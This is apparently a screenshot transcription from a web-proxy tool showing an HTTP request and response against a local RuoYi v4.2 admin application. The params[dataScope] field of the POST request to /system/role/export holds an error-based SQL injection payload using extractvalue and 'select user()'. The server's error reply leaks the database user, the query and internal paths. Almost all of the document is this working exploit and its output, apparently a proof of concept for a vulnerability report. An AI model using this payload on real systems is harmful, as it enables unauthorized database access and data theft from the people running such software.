 Send
Cancel
<
>
Target: http://192.168.1.103:8088
?
Request
Raw
Params
Headers
Hex
POST /system/role/export HTTP/1.1
Host: 192.168.1.103:8088
Content-Length: 201
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.103:8088
Referer: http://192.168.1.103:8088/system/role
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2682e018-ab98-4871-be3a-4b589e7788c9
Connection: close
pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params%5BbeginTime
%5D=&params%5BendTime%5D=&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select user()),0x7e))
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Fri, 21 Oct 2022 13:02:49 GMT
Connection: close
Content-Length: 1131
{"msg":"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~root@localhost~'\r\n### The error may exist in file
[E:\\code\\RuoYi-v4.2\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may
involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while setting
parameters\r\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope, r.status,
r.del_flag, r.create_time, r.remark from sys_role r left join sys_user_role ur on ur.role_id = r.role_id left
join sys_user u on u.user_id = ur.user_id left join sys_dept d on u.dept_id = d.dept_id where r.del_flag = '0'
and extractvalue(1,concat(0x7e,(select user()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH
syntax error: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax
error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error:
'~root@localhost~'","code":500}